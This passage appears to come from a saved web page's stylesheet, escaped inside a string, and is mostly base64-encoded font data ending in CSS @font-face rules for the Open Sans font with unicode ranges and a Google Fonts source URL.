jhRWSbDmwgF544NiZxkm65IFqYjYE9oAfG9sPjIr71r6s6sLmgT8fFjDAk7DLRh0s0D1\/p+RJGWNjVSB0M95BGpJ5OSMmJKZQdwVVbS1W0O3RA8DEBLltP\/YAP9F1kympJd6VqWW6i8XyluYNZPnyfGuDhDo5hChlKgWJS91M7ywGs4uFWYCnxfLwAhdnQPDqHly+Ac5igDcgZXknw79IxkUq5RYEZXB8Gdoz5L+njHOZsTZzQRC56OszWX\/4quVpkcTeBEsYjba3fm9bmo3AJenk7gimWzaK0WKn1N\/1Y2z2\/FC\/[base64]\/++\/HDLBbBxA0swWN0VHAISTpkJFoBIPVRdq9KetfM2VPM55hHI6CzOoyQw\/h\/fDyxf3D28e7h4O6tenW4c6VYpQD3cPhr7AsscBLKAqSjvCoIMpxKgJRMXpfAuC1Cp5wkFvg+Qp5DT5X5lTrSQPW7f10ncPhFHdHYzeAwU4AsCP9uKGxDPP4C3howIQev3fPXP0VktOMXhnjVZScEYJwm67Wa+Wi\/lsZNwM9F\/V17tieTKxjC\/VtfntLUq8uamhvi72U+5zJfRMEhOsxfK5yf18Xy8z5xdz8YImtzxiPqMRKcnz+ekE96PgsaQz\/VsSLRrrm\/Ub6wwPKmwjbFwmws3KzwRnc7hr1MmFc\/d0Gf0pbU9JyV5sSur6kEoMCEdYLLVOFwPTyxnlGDbUZ3l2ph5DENY3XFlD2JlW8GMhrtiMXU5YYa7\/yECs6adhswXTn6aRucTMqbruriPD1Mxz7hRk5z2J5CxFLVYqf95whoW91aBwToFJr6dxmk\/7exwS\/fHmgWgGwd3U0kNdPMf29T9Ues6cod6CY1IP8hMKY2s1FJb9siBFEgpnwT8IPf7nH1bZF2T0hPs2CVnDGXN0Vapa3PKCQNjMCqjgz9Uqy6+DKzwIGxuDY6bHCEYcQuuNvDJQyTrrkuIVcb378JtYYwVqG93tkOAyrOir+HXFLVxfq+otcU\/WSIgHKJolmWVL12sxfGbOgMnCJqqMOucCa6E+B0Z\/j0uC5+2odnXYHRU6h+1x\/VVWGHcCkhLD1NoskXHGp8okMf\/AyUlwRcz0r1riQWsLW9fvxgcYid4So0iS5EwuySEpOVpBO4EvZMj82XJbaGll6\/ip92NtNrnpQenp4nyqTDJ9kPI9lUjAREoaucuA4TdtyAwH+oeSvvdOlXIndC\/q58eonWcaDKXlzdK4k6alXpbaswTeVIecYT61HGYGhw3KALwIj7NegVRNqM\/[base64]\/f+WXM4TPc5cXcMUac7UGNVKa1iqi8a+0aP2GhFQOwCfQauKAVzZDV46tHaYh2Yp4DYZiAlwUxXhgPFjB57wUSEsME+zhvrG1RXw7gUX08t3ymkApuEBrGI9oqrp\/J5sPTjIb0jRnwkuLcpF6\/XmkrFLAwkcnahAJkQo73jIYG3jOOeVxRANg9E85zAgpZL+OGy2xkCEwyfAJ0MOFjgMbG4IvlXPWKUS9VDGlS7fJTcwi3HTEFwS9ElcV8SWyKgl+KGRmi5I9JFVVZIdRtNqM+YsSMOqNRaBLUEKfZc6HpKwhQh\/B8IzbhnVCRxnJzWAnbo2qUWEkbLukGe3nb3uX0iqBqEXf3Zbx9veb8Ii+8tjgmm94tnhvdYuC5j7hh6CQhcZYhId8MJNAsIQpyI9XzmQw18IzPt8W\/xScLURSSnfgVkUpwsyOEh6D1bkfnCrGFH6kofzYr4fZ85APlx76PWi1jUA+dEK3VdFCdP3E8fgpL\/hVQ4\/8A7dcCiI8BCCMASxMggDKEPiNChCZGiAs6EbqYQS1aPkB9IHcPLMYFLBnpeNUQDBh4MkS6tRoekaQAdh\/[base64]\/pSd1554rigWTN2WnKsMntJYekS8NIQEaePItdE1lXaEfIjSxr\/HzydKCpXisYrS76aRqeWBpobP2aAB1BZ8RrMMQKsIXMQm9Sbw+tTbdoPt7uDjUes23sUzbiYMVbrOl64DeWzVK9pUBaaEuhbFo5ZUWj2xtCgeEjFyHzVxyPjCOTcm4UdUdiuRPbxsiwLLMd8+Qri35Ix1VEWFBIa5\/yyFCvQpUnlinufol\/a3hgSsQ9IIx7oJ8no4V2STBNkbR7Bt\/Q9\/HgwGgWyXuywsFuWChDqVks9CaHyD0obz4cULHsZuToUrBam10zNSuiChFXEYrReDZMdbNFlKBH\/BGL++cal5XcHe5HfPFhy6ZjDUxTPRPybLQeCwAQy9kypvXIFzC+qmWkiPF56w7cFgxRzOVgZg1NiPWwlMmm4AKKRHviun\/4YghBG9C\/BpWoppH1AqDeZHwQ2T+EfUQpYw2keI7a1UkdGG0u1WjsikgpvlmmGB8oz7\/np5rVQxm0ZhMOVmf2cBzTa5ucDx62ZtU636rwdM7dw3KMz34k6B2VI6ZHqhX2oeSUv29QaL4kl51UpsYQcQGuPA7dioNMTtWloH+N2P25SXHX6m7rYdOi+0jdoQzVtpFBJw5XsNtcjI5Dh\/S4uWhUFGyZHdvsqHtE5I7ZdlR9nYc52S\/FQVaPRHvu5eXuUK\/h+gWYo2\/HWw8dqMv2TdxaVnmXSfbj8cURMfIno\/awtN2CXkvKysJSHAeSp5LDkqOi0VRzyhpThG2KG9Ec4QscMdXGnu3Mn1F89h60YDoOtzZwe4s2t2mj9XYddNuPKXJ0m1XvtliBjBXHX3B+T7EUKpYLWElGcdPrYyPPLxX0ZuZV1+vItQ4ZY4tjy\/KgEFGbxDYejKytUM01MlmJ1lQUXt\/WPh27vc+l6onqpApvgAeZR7nIFKOPqUOAmvqGC0d4VF3EIISKueKxkrTdT3XZrmA5hdMozP8y2vS2oBi0PaZ2\/9ITiqqfIOYp\/mYa5+e5OkrUtWUy8OCC3kMzqar714IyFiiXQtcqCmep3iH\/FvQbpKZloogkKz1UGbZodRO3tDWcmQqUiHN7abe3PjhLXrOwUmEkXdLDTM02dw+rTj4WgIHB0eF5b+\/[base64]\/356k+C47jHt3Arf9GXlC9pOXannznws1iTK1lTSIgrgdo+DVaiw8JwoyObUjkkBJ9q7yW\/Z0bcYJXP8W72TRszNOlsFl7QJhrhVgYTYyASfsU1MDjomhw\/SfrU7QI6GGN5xxE1YUeNMuvO2Y4+tbDTyROI0no46ntwCDUUlB8cmGR2gDYcmXn+A\/RqcwTuQllsj77sshNcHtevWV\/6OZQvtimgN7WsOZSlJdQ3raOE0DbL+3F3iOH7VxthoFH5rqyRM7KcxzFpVRL0EzxzlTi\/[base64]\/qkcTt+YepDsCBNFzZBx1kEecAH\/VQZwHcZhT\/OlrqKVocB68HAMcMnGBQYXelJ47Xom\/w0MobTI92PKpZLFkQV7gEm7myBByRjhU9C8lHitYjT8e+rb7IDbECnONXSsTcEn21xCWkQuGJlwLdFAzP7E3qw4r7pUG+bz7yJGl9VqKnWSJPDDqTKqDkJ2D9Zo27wF7j5La\/9lXxJ6Fzy6bdZgfRGmjZGMPCpRSI9oDmpozsnlEc3qlPSjcYFY9HMMLqtf4CnYZCjFUgNySmfMA2g0yBH6yjoKfEJYzLRleh8G10UZcD759Gz0KW5BXLQNtgUy7eKEVBIsU0OoeiYJ99Y5Thqx3qia0XQ\/9V5NZ2sHj0kVSXyhI8O4PIRhmF8ND7zuGgn0ktaWrbhl8DbGfD2BpxVeG2YUB6zYKw\/t5M2jWi+VKTlhMAtuBIW\/B4RIgFscSe1clMVZwPcshtxmUFYxuPjXdJZb744EFUU2Gb2cTxruXNA8MTltRvLQ+U\/dKTcTR3S71K1AgI8Bp94o6tJYM5lZomrxhxKKjQb5H5516KpjhGHSwrOVXoQd64wwW4GH8ZIUliO5omNSTivzzpJmvScjxr3Hqd4ksb3xo4v\/1eUVfVh76DkTWFB9QfhCPkJ0niVHR42n+7H3Js4rphH7uXTx0flrwryqv\/ntVLSvc705I\/6S\/Hh+eXza4FIFwtbeA6yZKazpW60pcS\/YIAZsLhmaofrlo7wNP9SNsJ9NmduyY1UAvSoMW69316JSL2L9\/U9fp5jF0u7GOVUMtHCmgk4OWWFBDRiEyo8KAmRAeHpES61O1KIizZ37XZZf1jF9YYt0DOtipDy7ppl6cfanLXLZZ0hWuIZi3WLV4yGlQ\/U7EgrRUPkKyvpkPR8xa+YBNuZ+JH4RNuPmCxF\/vRSumKleOivYWB4EBg80WWZhorvRpFc3g8sHPmhx3xu\/4AngGAL6tT9f1BEVYEpK8j0k+VgSlicHqT9F\/b+xbvE6OSXISevPibqs4Rhh6yvT\/c5OVj3OU1Pdzsp93irlJ2te\/9L\/[base64]\/6S1yKVsf3yzc7hKevOPgjY\/9l+fXu2a2SqzneARK9Eh3hvdcWg0QpX8Saeww4Kyww1eZ\/dyePp1tDC3gb7WXTdVPb13w\/uPX27Pp9xdbnfpvlSRle0v3\/jDI5Hnp4\/Wd3Vvtqcn1hfe4Ads63pFcIUFPXkx9maB0TjC4xazYuqA2O7CgiIRSS0KgM6se1HEMX3x16AfhOm8eDO2Xus+wZvHh\/s7H3nWS19UBUpt+fdOHV3YqB\/pNVngORbiYoib3aEoxuqH+iXhb2Tk31qpHni95LwtFC+ECi85y3TstQ5Y2LRbMaFxx56YZdDGRUK\/hQFjAJFdmXLwIP9F3zLPKqYWfV7Biofq5CArKMRXdF2pmYx6JSOy7lOebJOivJODK1KaaexW0t91nI+CLybc\/IXa6KUl9eFcFVKt7csArzvPR8VqCMFB3KR2VWpLbSgypa5gY0PoIX8CmXBXSk\/Gz8XevrrqYUGOfn6Gy8pKzcCTyxRFD33GbkcPeqG0x33rFIf0LMrhUc\/HyCHhpGWt7xKGCUx\/\/hqPLJosfDL17awhqfswCZbmPzyDQt5jhsR3zzOrlwokmWIeUijTM99YZbx\/BmbTKntqhQGD4i2d1VvnH30dQ5MVbPcmcwtL7+dcUupIIZYhdToc9H7EiJg4qFrpEISHK\/RdC3VfaTvVeRz0IUxHb99v8tJ2a3JSREA3oSmxUZTQMEsoAQxgr2NzU1h50Eu62mJ8ntpY1ppyoRKOaU8YsIG5ls6UhnKVFClR6Wp9vGReN0dErdraLbvAZOInXr6\/zRB2Y0XtCUD0LSQFo6GG4WGrCPGp\/Rd\/G7yQnzz8Hl0A2gouYeIErA75QK5c64ZwqQ7kuQE2Bd6iYEtvre0mOLS8f6wXctBQYGf8JQGZAVtuTgT0u291+FGqA8YzKx2XhAdG3k2gUsWZm3+lX5RgZ\/r7Kvo0bh3ne9FQV4w10jrJFWTtPCU7Fapq+NWSXGnlGrrksqR8+7GwngwlxDGzFTIGcwhhlG2+sx\/V\/qI65hcxk\/5M9ptrOvfnrSOde+2Pj7VJy08VfyVug9zdOsQdWCRRnON9BOTcO7YknnZ1jYqatcb1Apr4mMTAwjCE5vtLZ2r1cenANwrbuzcvYNzxca+DZZfRm+3Z2NsghpIV\/QOHHuGL7eDdjZ2RlHyhOuXOlpnL6e5GNOzgFajHuPeYHShviMdFPgnnpKeTxScFZjDv+XEOf5KSPwbCIfvvPnv\/q0XL7dvKFh+YYbIwpiusoJMhjDbM8yhRKgA0rhBFTcHwkIgfkr5AkQevPERP1YAL6rADORlG3gt6gnB8qLpwjkoCE9bTBg\/5qfuNcHAc3bKLfzs6nRrdNS17rHusLc\/ZqYi8sNKwxhLEzCpy2KL0GCpiDSYv4ZURV6UOvK7IyzrjI7npCPs6pkwQ5JVHwj8s4+CBBUzpDTnF6YsjEmXVWBK6D6fNigh\/7KSJmhLCpRaSyyW0kRGhEWeCSvpH50BAEBQO\/ORjQd6fPwCX3FT6ZTNJRGkSC+Xi18fPrp5qK2sievaT\/YdDvu6pIbC6haMPG4Yc21kcGL5zkObgbWVocBpzudnFmJTfRNDXZQh2OcvpSA8pwp7kRMeMAK3eJs5CAyh5hDZHFixnGZeA26xpLmrT\/7wfe27NzY88v3lA3O6wBtOBc4LfOrvi1K1xQiFmn5r219f721\/n6hM1ifTdRXlrbHRvTgrOpgjKS7HG1QgFiJXuRImXh+9Ez4n9lblkDQ8\/OP9Dn28995Xvt9de+ZBAu+45DjZ\/xmO5p6efenMw3Kw9XbWvVA0UNXVTalOgnOUt2F6h2ehebrtrp182xvQG+qbDeN1eexa+WSnK0lMCOck4hTpmVvrA1pNaHCbw\/OkkOyGmwuDyHsDZhgtfbSW+8zQVHFhn9Ak6\/ZhQ1FofkW0GLuxoy4jH6Ao+ncEte0sDQa2y1h\/O0T18XlnEaqG1YDx5Cv5qbmleRkFlfnZ6ZWVqX3z7XmVZYujS0+JVJbeJ\/+z53Oaek0Q8sOLVvVEqXBqqIYnXFpGU0NOGq4g\/9bZD28tYFo9COKAUkHBn5NcBnpFur5OfaE9Va\/Y3t2bwTH18kMtGagj58CqhqLGL5+QJwJ0pymhLLWzaWw5yeeVwO\/eupUnRCocgFSC1Z2vEmks9nPs+uRhavjw0PTuqn2BuFLB8t8c\/t084UWrOlblMmdYVJ+VPMqLYOk+w6J8dPhXHdYCPlz6OTrKucOjlW\/yk27hq3K2wK\/wKU5WDJsDsZEKKmpY\/lpwyLWvey+hkHOnincIncxvBweuM0M3T6D\/ekYWhgL334qfE3irvncS2Q\/mu4IFFTXvxniOJHDU9HfCStcjlnNfuh9NDjK\/fTgy\/[base64]\/DlcXf3RdykCsGQxzUSz\/e9RaIhAf0R5m+4WeAjd+IOR5Uud6ttPuP5xKYE2EndjWExh8Jd5zTjOcJt1pHrDMieUo0I3DPCc8ZenDfF15+IuJeYJVUyr8X31cq8n\/jGqfAAJijkQ0E32Slh9IypwGPB3VdueDKmC488QFcuaKrwDBTzDeaVszqtth+ud5l+wWbcxxLoBeVokbncM1jT\/[base64]\/lsN4B7qhsLT4du1ZrJYurt8gvym3p06gDnMxO71ST\/PILe3OLGOSqmgByXlGvMorkX1VBCjYQxvqSG+r8yLnQNLjqcfaNmbzc6fmsbJ5Dbu6NWaxDjdiiRLA4G0QcALZDGaDjr+MCuGzDIyT2DBJF5SjzmyyOz1ZlbgENDC2foIDTRDFcojYyB641w2WdXGWyRVHZxcRLF3WtY8xSVGfhJbm+\/RM0nAouEMg5Kl0hN0ji5D2uo6pau73dDHQQyRbJGqv2Jbm0UAtzVIXdNXMXZUIYwhzudMWhScdZyDvEWZCDofkKisDjEfBEnPEPTcoQYl3cfKNnsnKoHBumSvRRD5jaePHw5tPvkzGBevKAl7pBmf\/aqrv7+saa++q6+8byPMl99+au+84Cibw8PKipNTQ8rDk4pDU80KOhO3Z9UHtwSA8NZdMQscNgoj1CvFxpTb7NnBQ2NdQlpDUhSBtqH2kQ\/vzBYt3IRRszM1c\/KhlBYI\/giDM1cJHSz338J+CP\/2P9bLoYLHdj\/D3rBixbA3H8+z1QjwL0lh6HutHJpL7l4NoOJ8dYO5mT3Lhb9C4\/n9A7JQ0J8HnTYttSEb6Qc8A5Qa7R5sy+juRkr2fq\/wzSu66SMt3ikgj4+AR3ckwiyTU6RS7SAYH+eJIY616CsiMDqKAgF21EtG91YkFyiJYoBoYHyGfYZhUUM0\/QhAB7wQn1jvTB4qbSGBNijll6RLQXARONisnA5vj741FW7s7OqVEoTZs097aU0hi4SOUbe3TxeFMRn15fLx1vK8JX+QzRv3RGHcdVchQ196Iyuxv6RbASbiPDTgOVyef+\/ZOm9xF4uPHjl\/Poz2tpjVxZWjYtzrqW+Mgc7WKgT5kTI\/d7WkR2yisJvmCSg7zlqGezqnbiNB2lVJ5HtTQNl5TU9Ha11l0rK67v\/[base64]\/Zqjwp7NjypDEGF+NgTEqeWg1Dfkf3uik2sNrOJPjKzE5wgEl+jybtfKb\/NpcQxuqWmWFpR\/0zmT7rHGIYXOt5LqtPZ7ClhN0HF6j6EESYCrIX5Ac7w43tldR3HSwQ6v5IV2\/1AKv6az2NHo3y7wIRCh1aNuGxQQEYVBwDmYz3iMGbIqgORg6GCE9j9wJqZllLXsoMldm\/MzV9Y6HUYkofumdQgxAln39WmavxV+p720trfwz94lzjsK+Lb8irrMfI4\/ow\/Rzw28F3T8Zvn3vhvLlFxqUJB6m7uimXiRvyunbPrwwFTnI+PjMVm+obF2qwyJSQLCPfqL2X\/oz5w8PiVAvyTfPo\/k+2V89\/sz4MarSwNteBn9+6cb5e2\/FTGc4s1FDdudyadukwVxuzHltTdaXC72X5fHvPxMja1uSNnYGRyS9O8LcM7gZGAdVcqjNA1RduvFDMJjm4t+yP8sKF2hmRY2Kv\/AjxazQSR\/dIcLhIzw0phzV\/XkPFSc15kSpHF75+PDBjFy017e5SOrr0UwSX4auoCpv+G+fH3UYBO3eglRzwV2E9IPafgTzfd+sHv2V+Buv8EQkFQkGfPQ9Nx63Ew41cqIv2431LKVHxo\/hFlBgjLjAQfKcHwWBRtKGJiAuFdAip38u+mG6cspxXk4jsVL1aYJjPEJLBfI\/gJ8uLpRfDjsttWIpygYHrn18eTnzvu5WR0B91\/bsX5oum2+7S+UffmFnmDylbelvF9M\/y2sbRvP0Dw0LJtsq6uEGvmAgvRt8zlJhIWRblRbZEIs3NUbBEoJAmuKUvQbWXnsij5O\/+WIVqmFjz4R24g\/2TsdpOOmXivyQ1zex5AUeeCP84RZd\/ABkQTHbUHAhLZK2YH5EO8RZUdbWQpFkbnCEI83IwRz5xl3vAZXnDhPWEqHVfBpkYr\/MqrpaSXhbqF3yGs9Ynu9vwolyKF7cSPuNbIgt7+Zbk7Org4OyOx7l42Nu7uEu9aE+RmOB4jqiQkLvH1L3OpPCngJguLGrg2U\/l91+Bv2x0EQvYPDAl+fC\/0\/HKfATFWSZfxO65kLDK2VGgD3aJzacPGFfkkdZ5TCyTQSop4jLs0gyf4zMeoc+gnxDS9zzBbGtXgFtJe+4H7km38MVsO5zH5BbD8RgeqYqKgEnaR9efDauqrD310p48zYy6932ZZw1\/CTFe7Hm\/x7vX1m0++EtrhRrC0PYdtU8i5kzWXHWaMLDtcgmbnFzhj7Rg2sghGCZrHLLVRIwfbjtka2lvb44Ysreyt7Yz\/EJrvTT5cK5cCwogFnEX0EAADM0AVGgBpLejSPx3f+tbCgckUb7Wg2HMI93ols93PmngdCTx\/[base64]\/s+eDaBbOq\/aj36cgYY0ChMAizfMBWjVErE0PE0BxLJicleINoorzdWymvSD+WY0AWVwWHC1JWoP4+Kiwq9hfVwZ8gtP4vzUmLU+i3qoPNCYgyIzIWh80CmydE7xfAKsoMuKYWDcXoTyDmAaxLMcCg71vrS8qYjH3AclexwIh\/KbkSqc2Cm8T8jMUmK43x52chBvhSsgwYM96ILLWlxh9oAaxPhWw5rVuP2TCe+jUn0hra8sQZpAs6xD2uAKdij6rJCC7UKR9t2yyeTnnU+JfFeSfhA1Kzp9OjBrBrKKbO\/NQSHbC8c7GOn1dI4e66V26KTqTIax91ztPlkvXu\/72yToMkSmEWhBToKQvVAqrOVQrv+yCe1w\/ZAsG+oKiazAiuOm\/HGN9Vt7D8SCnmXRxHCeTZE5zmhXDkaC6owQOtGJMN1xdYlNiparJNKSlllcDos\/BOvuUOncr\/Whf76+137hH\/o1DPWrHyhSVwNqver9cdt3l1fX93EHfS0KFlcABB6GEQTXSi8XwTrh9sm7ovBrtzDlluYR9DyxNDTvptpPRfJ48tKNRtT7g7\/8\/93xRb\/SjNtLabrrDfHhBlWv+fZ7PueYdK6HrfLnsdsPRsOZzjZiwKCMe7pn98rfgya3jbjAt91gEY+Sme7c6vrg9Ojw8waStJ7yrwkw02zWs+gPqb\/XuO8XSAG9r26urLF\/oI3EAYHWp2PLFsnHbNNvp0NJM1V6dPUDRs+kDRs8hTk2kyAEw0CxXet8DJOEgVv3LUn1yHQFJ4MUIraYi1sFMTunEGFDgII6sJ4y2Lgqj1RRz7EOYQBQ\/VbmxVhUJzCK1kLm9AuNruAqv5vW88df8A\/[base64]\/H8DtcepFtxDGAz7u9pW9jxI4y99gJFgy0ojU+o2NYXFBSn5QoHFAhCbrBnAVF4hBwuHLfqfG6DsexwP68Nxr7Mjni\/4N7L8qPZI8wRiYiaxABfXgCinMxPRswAb7RkSqfb0RrOsvNv8PAgKZ2bngDuJf9reXS0LNsLSkHTE\/pw08pxyAwwe2VeGLWqR\/Wsrusm8UZJY6PQBNV83C0kvchOlqAVu+ps\/Tx9kL5Wz1VJsF5Ss+sP9+R8RiACcIVON3hFjNoa\/s9ZwxYVQByd5dU\/IMADDSIxIrwyZCXP4jX8AP9GCrZfsJ\/fb5cXtRHooo+wIPpA6K9gKcy3J2OAvkzowT5tGg\/wlffRY57uzp6wm8IV89DT8p3Wa+An\/sc8u6Nnx6CnbP+Y\/+IX6m9r5+VyiSdqXa8kTOnXnflogXDTd71fdpeTNtgy53gfbncFRcqKaSAq6BHUBhMTO94Lg98lRhOsjIJvA4x0bsPINo3JaMTd+GIa1tbWDx6iRdmQgX70sj1U4pkCXBF\/cziYbMKEdpWHBzyN9FbEGQpl+yihERhGz\/Q9htzE\/qj3SkdU4yohAzhSLRpvGY6ZVDEEKeQCxOT2Q\/[base64]\/Ct0SZ4exdiFy1cHwf870YOKCwc\/WW7ARMjgCGXcsFrEGZwC4UQ5bSplWS41C2bDigcmdt2KQS0aWJI+7jWoBnqpbtYjIlhsCinrLTUHCOkHn9y2+NAJJicAtqlCIIGgmb1XF\/JTkUHgJb5JyMRfgOw+CIfucACD95BKJh+jNQUzQMoARubgBJ06MdIBDh\/WyiBKj\/4YARCwHomwNAQdwR4C72+eUY4BY6SuCAHwQojhED6Pk5M+Skn\/Hpmi8t8VerS+LTYT0Lw0OKuzsBLPHoLiY+j4NMpSyQ53ZDbllzDivS3rruGOgPuzBBdTCmFLqeKc+hQlmgOAcsH27g7UxaOWvVaJMEyWcsCx71nZtbcOeA1hn0M4doyHncOSenExo3MEgPX6Yk9QORUCYX2KhlFUVEccThoIo2TDWuguSwCFyXTddycqV9\/A4FnWUiCCSRJe0KzCO7IQJB22RkIzOWhDwZjFbf9Lx\/u+zj8Y\/o6fZxelgTOtfjbf7zj+6JwcJMpbC\/7gLi03jVsJLZ9sAsfoMxsmzvp3fZswdB6j0wxVGqaNnkWOWGrM7i2PKs4y1WkIVMx+5xI4tcy9HRc84qgLiYD\/moJR49CJ\/TI\/b26SBFOXRsR8H68voUfnKVVzqcLGNfQk4MLWuXegd5A4a7fdV8eb9dRp2ohWFA7QKxRumNtBpHpCx2qZ6UizFMX\/PCAVihVyUl1SaUcMWr3ljrpJvh9labucobiGNO4318blRZWPVuDuKMz\/FPqgvQM0x95WGSPs1i2Tu\/YawyXNLUt4kWMwg4NKp49CqLVkY+zsypNIw4mfnOhW4yxQhaO2DvxErjx5BtlE\/riCu0GcXiCqlrOcWYLifSAU+9HvPGZJR0c1Us4DpFy5hSmJxWkHtaBOS3UIdSiCnni+DUA5tK\/7ZwLlg6uXrkSPImntMw8DTSskiS0uNk\/AZjBBaZEetAsaH7wGkR6VhYwtGpLNWRTyZaeE\/qET\/[base64]\/rqj\/LP2uwzq\/nDRfjj\/1PhWlmif7Dg44EPUGoHTFoxfcPryTN6E4GQwx3g3peCTNAw7x3\/ihvCd9QhlPBRy3+QW2nbQnLf72fil+pcW2HQpxWsOqxfTlD24i\/nFyP1e+NW3T8MQAFPFSlxGfjEG3+mSQJDan1QWpCNmMH4kKCPW5qi+p5eBXFI9hJ4EgsbQhLRt1sF\/5tZVtgpyq\/BfL5EdvpLZsYinBT8TsmdzkfxPMobuc\/DAul593FpY58e60BjFglEvLaz7loiq5T\/0jAPs8TgNJcxrnKuntibi+bvrzjr0XXHi8hxXyHz8BgR+8eiW6iAADEeboRMZsAKYTaBif3PXzGvfO2sPRi\/VP0PPbAKT50I52wvX7E8zxrL2FUyn7exIu9+4yzWVKFkZoxcejL5clm0CD2cc4CFhzoO+DASY\/jXaLMJmLEXvhDjhw1v3d\/2cHnns+j\/4RJWGMXDRbNPRwlsIqp4nChJez4aNLFDkdFiXnY4Fbs5FScwNAAwbU5nG\/88P1A1dNL7LQFPJUA+cYuSq3XsQ\/BkGZ7fPTsc17iwFhVOPoMl8ZtrIVu8rrvJHX5AP5G+tlGaDh00RspnmUsNcCg3UjtuM2RoF\/14hMB5i0M27sAjGBtz5w3vmSMM9VfMTct2Bi+C32PI9B4VCZlSRxQQo3\/adXGSwl4K4IgjKWtK5kch4UZDI\/4zT0bVSzrIboPEMQ\/XIbs+yRXMkzwWhp8yDPw8F0rMPLOSi7Cq4JR0d2dwfgzxGhGoWgcPjboixVU6dVrGv2vYmWsrX0nA2WVdcK\/JXfvIUAC0im0RLm3qTRrQTWqHdOhh\/H4oIIBg1aafbaWhPSsYF1yPypOTsAwg45OV1wOIs44a7VhnotxLpxVySKpcyyNqiLlEhyALKQorbuiOVjEtGncQO7b\/kWBmMFq7OzNwOzjjXp+1Wti1tjGIW5yUdjenhA63o08tPp7hOmNjM0fgu\/1lwQKnsrsGwX5mdSruSBVOffxuC8gF67z\/B9tuFp6pxKGjqwCGAZPMszpW8ZhZlSQh3wAWsJl0mmPL0HR2xLJXReuc9ll1SrtDqMDL5F9BCQlHONtbsE5ORmWs81TGFRUGDd0KbOudBb3ogbcTWejRt7bh+YSKcz4xjHlMTcSe1Fm3oOfOpbpOEIrMtTeSc245T\/m0Nd+xCwetJaPq7r9TdpEQ7d5fLe\/EZFORrTbJDBQIF46hPf2S5\/iwo6rY0PGdOgOdXL+2hKh6WJKNzo4PEv7ICB+tMB0q7HxiBJV1iV\/Jh1yUIc8xq921xmipRK4ct0MSlFsxtgl7UzHKS4yWU22YVG3zoGfXGcsTtnza5dHOeLgw0LsOXGEuGXw9NU4Xp2nXm8Li+EjpDuPxyA6ncLOJwNg3g3oqen8y4M5+HW\/H7MSwZsieczVFQ6\/nS0CZyOT5XfT62FnbEmak+5yR7bIwaRon0+AtZaUKQFQE4Yl4fyTuyAYekHpHYRhqWsBUfEYG4m8svS1sMhbHHQMavY4YE3ZUMra\/MYY7w4R0ra54BfIepYbyDAKC95GFYHkRtpVsXl2NYw\/d++h9a7kE4+AWp0qHL7lG\/GBBabP5ZXcypp4dGrNSe6cOi4khW5iuu4Waz29ZHJDuFK5Vbjy7iJqjYKUwaQETa+KdB6ysIFHm19OE8jliNdTlN9A+V+8qDsyZw5WBcmhBxz7bpn7mdFoWIjb8xg2WyqwMMItg2acwIb5hvChYbs2wHhU\/g6cj19h6lJ01LDqTtvbel0Yvw9jMFMfxK5FdwIcXZvKdnkFNct5Ld+7oBWf6wLi3snZbl3u5gqtR3u0bNTi7z+XG4wJ+OTIKKfT7j+8VAfnuO1bbb59jnA9bk25dQlLKWFBaFgSqXWZNRb4s81hBWF0\/O1qBa+VVfM5YfGThv\/Rchq7xWlVDvVNoVWWj\/PAHOB5eln3TuHV+6AuiR9cQS+NwoFHAKPnXE2rPvceQPEjePB4XCz3pOmPUnSE8eKlA6M86\/DOFt7ypFQvI009SC53lbvKGf1pCWCrQ7UO00Hcdb9ff4sfpP0jaOHA9QS7+MUr9s\/0CvxS6jHRg2s2TsNP+qfMnz8BIDABuIBngjmVsEQlgwNIme2SCs4arSrWoxYNLWjyb44mvPJdPIInM662j\/N2mib9hF61Vyr1xr8+Im8ab5W\/1D\/[base64]\/zP3EG46vuPRX9K\/qBFPF62de\/[base64]\/0MDeiIfO3\/0qem+HtizBtmxhgFmht1RdJ10LDx2HKLl3sZqMdmAhK5QVfygdzdGZewiRdhU2C1QFE0brH+gDFR0jbbwzMaY0A9A5mjpXfUrffvsY96\/DsDotoMUVXi1uQl0jzRnEuXdB0ALRFAeQB92C\/iINqP+1BQWYQGBsq2xm7DDPMCOM7046aNb2jPsPWorCPE0y8eLaoYhSQvNcFt5TzbyugDZzYEpNocV8TXC8jRgf+OQEAbXK9BybXdaVSFlU5AQ2GZDf3IQayFWx\/61VEcV8TgAvQgX9OAkCbQFfbN6xFWq1qzTSKGosRZxB3EOzq7ikqSDqLWB8BgBkNBJuMlZ9jktanA7uDwDnGZs7z9e9lLwMZ25yh4MCQhKIOIuqPxfEP\/GlgfTd+utRLxbffCcrOFznPbB7CAQjAO\/IRgggHCKCgBRmQrOI5bIAAdDBrJKWe7noW0CkISwg\/[base64]\/[base64]\/0yiRIoW4z+x4sVJkCTRuBYpkqVKc+K9SQ8MGvLQU48MG8E0Zsmo65blmM8nMYIyvAFvwmsYhbPwt8SwDuuxARuxCZsxjgq2YCu2QS98wRbb7PiR8qFD0fKR0sBAOld39PTMiX8QEJX\/ZkBU\/[base64]\/C37ArgJVOjOAcXgwnxnt6CnPR2pinupHdhPdQYlwrGKO7SI5zB3vXbidEPO\/eee4cZBYXaHDcoYHFLonTs7LFYSdk3JMne3r2nTxV7lHJU\/sU6AHqSWv+PgAAAA==) format('woff2');\n  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;\n}\n\/* cyrillic-ext *\/\n@font-face {\n  font-family: 'Open Sans';\n  font-style: normal;\n  font-weight: 400;\n  src: local('Open Sans Regular'), local('OpenSans-Regular'), \/*savepage-url=https:\/\/fonts.gstatic.com\/s\/opensans\/v17\/mem8YaGs126MiZpBA-UFWJ0bbck.woff2*\/ 